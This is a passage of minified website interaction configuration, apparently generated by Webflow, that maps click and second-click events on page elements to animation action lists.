ollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18737a519f3},"e-248":{id:"e-248",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-249"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b49f4ee4b4f|7b1a9700-6a0e-970b-ac39-3fce0aaad603",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b49f4ee4b4f|7b1a9700-6a0e-970b-ac39-3fce0aaad603",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18737a519f3},"e-249":{id:"e-249",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-248"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b49f4ee4b4f|7b1a9700-6a0e-970b-ac39-3fce0aaad603",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b49f4ee4b4f|7b1a9700-6a0e-970b-ac39-3fce0aaad603",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18737a519f3},"e-250":{id:"e-250",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-251"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b49f4ee4b4f|7b1a9700-6a0e-970b-ac39-3fce0aaad605",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b49f4ee4b4f|7b1a9700-6a0e-970b-ac39-3fce0aaad605",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18737a519f3},"e-251":{id:"e-251",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-250"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b49f4ee4b4f|7b1a9700-6a0e-970b-ac39-3fce0aaad605",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b49f4ee4b4f|7b1a9700-6a0e-970b-ac39-3fce0aaad605",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18737a519f3},"e-252":{id:"e-252",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-253"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b49f4ee4b4f|7b1a9700-6a0e-970b-ac39-3fce0aaad60c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b49f4ee4b4f|7b1a9700-6a0e-970b-ac39-3fce0aaad60c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18737a519f3},"e-253":{id:"e-253",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-252"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b49f4ee4b4f|7b1a9700-6a0e-970b-ac39-3fce0aaad60c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b49f4ee4b4f|7b1a9700-6a0e-970b-ac39-3fce0aaad60c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18737a519f3},"e-254":{id:"e-254",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-255"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b49f4ee4b4f|7b1a9700-6a0e-970b-ac39-3fce0aaad60e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b49f4ee4b4f|7b1a9700-6a0e-970b-ac39-3fce0aaad60e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18737a519f3},"e-255":{id:"e-255",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-254"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b49f4ee4b4f|7b1a9700-6a0e-970b-ac39-3fce0aaad60e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b49f4ee4b4f|7b1a9700-6a0e-970b-ac39-3fce0aaad60e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18737a519f3},"e-256":{id:"e-256",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-257"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b49f4ee4b4f|7b1a9700-6a0e-970b-ac39-3fce0aaad615",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b49f4ee4b4f|7b1a9700-6a0e-970b-ac39-3fce0aaad615",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18737a519f3},"e-257":{id:"e-257",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-256"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b49f4ee4b4f|7b1a9700-6a0e-970b-ac39-3fce0aaad615",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b49f4ee4b4f|7b1a9700-6a0e-970b-ac39-3fce0aaad615",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18737a519f3},"e-258":{id:"e-258",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-259"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b49f4ee4b4f|7b1a9700-6a0e-970b-ac39-3fce0aaad61e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b49f4ee4b4f|7b1a9700-6a0e-970b-ac39-3fce0aaad61e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18737a519f3},"e-259":{id:"e-259",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-258"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b49f4ee4b4f|7b1a9700-6a0e-970b-ac39-3fce0aaad61e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b49f4ee4b4f|7b1a9700-6a0e-970b-ac39-3fce0aaad61e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18737a519f3},"e-260":{id:"e-260",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-261"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b3bcbee4ae2|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b3bcbee4ae2|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1874778bfec},"e-261":{id:"e-261",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-260"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b3bcbee4ae2|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b3bcbee4ae2|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1874778bfec},"e-262":{id:"e-262",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-263"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b3bcbee4ae2|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b3bcbee4ae2|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1874778bfec},"e-263":{id:"e-263",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-262"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b3bcbee4ae2|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b3bcbee4ae2|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1874778bfec},"e-266":{id:"e-266",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-267"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b3bcbee4ae2|a3552a56-4c13-f7a0-9607-d71104c289a5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b3bcbee4ae2|a3552a56-4c13-f7a0-9607-d71104c289a5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18747849617},"e-267":{id:"e-267",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-27",affectedElements:{},playInReverse:!1,autoStopEventId:"e-266"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b3bcbee4ae2|a3552a56-4c13-f7a0-9607-d71104c289a5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b3bcbee4ae2|a3552a56-4c13-f7a0-9607-d71104c289a5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18747849617},"e-268":{id:"e-268",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-269"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b3bcbee4ae2|a3552a56-4c13-f7a0-9607-d71104c289ae",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b3bcbee4ae2|a3552a56-4c13-f7a0-9607-d71104c289ae",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18747849617},"e-269":{id:"e-269",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-27",affectedElements:{},playInReverse:!1,autoStopEventId:"e-268"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b3bcbee4ae2|a3552a56-4c13-f7a0-9607-d71104c289ae",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b3bcbee4ae2|a3552a56-4c13-f7a0-9607-d71104c289ae",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18747849617},"e-274":{id:"e-274",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-275"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b3bcbee4ae2|a3552a56-4c13-f7a0-9607-d71104c289fb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b3bcbee4ae2|a3552a56-4c13-f7a0-9607-d71104c289fb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18747849617},"e-275":{id:"e-275",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-27",affectedElements:{},playInReverse:!1,autoStopEventId:"e-274"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b3bcbee4ae2|a3552a56-4c13-f7a0-9607-d71104c289fb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b3bcbee4ae2|a3552a56-4c13-f7a0-9607-d71104c289fb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18747849617},"e-276":{id:"e-276",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-277"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b3bcbee4ae2|a3552a56-4c13-f7a0-9607-d71104c28a04",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b3bcbee4ae2|a3552a56-4c13-f7a0-9607-d71104c28a04",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18747849617},"e-277":{id:"e-277",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-27",affectedElements:{},playInReverse:!1,autoStopEventId:"e-276"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b3bcbee4ae2|a3552a56-4c13-f7a0-9607-d71104c28a04",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b3bcbee4ae2|a3552a56-4c13-f7a0-9607-d71104c28a04",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18747849617},"e-278":{id:"e-278",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-279"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b3bcbee4ae2|10b8d812-8de6-4ff7-08d2-5b8130aaa509",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b3bcbee4ae2|10b8d812-8de6-4ff7-08d2-5b8130aaa509",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18747872ce6},"e-279":{id:"e-279",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-27",affectedElements:{},playInReverse:!1,autoStopEventId:"e-278"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b3bcbee4ae2|10b8d812-8de6-4ff7-08d2-5b8130aaa509",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b3bcbee4ae2|10b8d812-8de6-4ff7-08d2-5b8130aaa509",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18747872ce6},"e-280":{id:"e-280",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-281"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b3bcbee4ae2|b426832a-4386-dec7-9062-cf3f9b54c3db",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b3bcbee4ae2|b426832a-4386-dec7-9062-cf3f9b54c3db",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187479e3540},"e-281":{id:"e-281",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-280"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b3bcbee4ae2|b426832a-4386-dec7-9062-cf3f9b54c3db",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b3bcbee4ae2|b426832a-4386-dec7-9062-cf3f9b54c3db",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187479e3540},"e-282":{id:"e-282",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-283"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b3bcbee4ae2|e89fdc2f-bd62-09b7-6599-862e04e040dc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b3bcbee4ae2|e89fdc2f-bd62-09b7-6599-862e04e040dc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187479e3724},"e-283":{id:"e-283",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-282"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b3bcbee4ae2|e89fdc2f-bd62-09b7-6599-862e04e040dc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b3bcbee4ae2|e89fdc2f-bd62-09b7-6599-862e04e040dc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187479e3724},"e-284":{id:"e-284",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-285"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b3bcbee4ae2|5e9e76ed-5753-9b9f-dd75-d50caf2eb398",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b3bcbee4ae2|5e9e76ed-5753-9b9f-dd75-d50caf2eb398",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187479e3a00},"e-285":{id:"e-285",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-284"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b3bcbee4ae2|5e9e76ed-5753-9b9f-dd75-d50caf2eb398",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b3bcbee4ae2|5e9e76ed-5753-9b9f-dd75-d50caf2eb398",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187479e3a00},"e-302":{id:"e-302",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-303"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4ebcee4ad3|6184ea8c-44d8-b551-d0b7-2ea66e6c5e98",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4ebcee4ad3|6184ea8c-44d8-b551-d0b7-2ea66e6c5e98",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18747ae8473},"e-303":{id:"e-303",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-302"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4ebcee4ad3|6184ea8c-44d8-b551-d0b7-2ea66e6c5e98",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4ebcee4ad3|6184ea8c-44d8-b551-d0b7-2ea66e6c5e98",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18747ae8473},"e-304":{id:"e-304",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-305"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4ebcee4ad3|6184ea8c-44d8-b551-d0b7-2ea66e6c5e9f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4ebcee4ad3|6184ea8c-44d8-b551-d0b7-2ea66e6c5e9f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18747ae8473},"e-305":{id:"e-305",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-304"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4ebcee4ad3|6184ea8c-44d8-b551-d0b7-2ea66e6c5e9f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4ebcee4ad3|6184ea8c-44d8-b551-d0b7-2ea66e6c5e9f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18747ae8473},"e-306":{id:"e-306",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-307"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4ebcee4ad3|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4ebcee4ad3|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18747ae8473},"e-307":{id:"e-307",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-306"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4ebcee4ad3|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4ebcee4ad3|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18747ae8473},"e-308":{id:"e-308",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-309"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4ebcee4ad3|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id: